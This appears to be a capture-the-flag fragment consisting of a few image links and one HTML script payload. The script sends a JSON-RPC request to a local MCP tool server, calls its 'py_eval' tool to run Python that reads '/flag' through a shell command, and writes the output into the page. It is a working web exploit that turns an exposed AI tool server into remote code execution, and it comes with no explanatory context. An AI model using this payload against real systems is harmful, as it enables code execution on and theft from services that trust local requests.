 1 | <script>fetch("http://127.0.0.1:8001/mcp",{method:"POST",body:JSON.stringify({jsonrpc:"2.0",id:1,params:{name:"py_eval",arguments:{code:"import os;x=os.popen('cat /flag').read()"}}})}).then(r=>r.json()).then(d=>{document.documentElement.innerText=JSON.parse(d.result.content[0].text).result})</script> |